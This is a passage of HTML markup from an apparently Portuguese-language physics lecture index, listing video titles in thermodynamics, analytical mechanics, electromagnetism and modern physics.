          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
